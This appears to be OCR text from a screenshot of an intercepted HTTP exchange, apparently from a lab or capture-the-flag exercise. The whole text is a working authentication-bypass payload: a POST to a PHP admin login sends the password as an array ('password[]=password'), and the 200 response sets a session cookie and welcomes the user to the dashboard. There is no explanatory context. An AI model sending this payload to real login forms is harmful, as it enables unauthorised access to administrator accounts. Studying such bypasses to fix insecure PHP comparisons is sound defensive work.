 1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.100.12
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.100.12
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.100.12/admin/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=admin&password[]=password
1 HTTP/1.1 200 OK
2 Date: Wed, 31 Jul 2024 17:22:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh; expires=Thu,
31-Jul-2025 17:22:21 GMT; Max-Age=31536000
5 Vary: Accept-Encoding
6 Content-Length: 91
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
</head>
12 <body>
13
14 Welcome! </br>
Go to the <a href="dashboard.php">
dashboard
</a>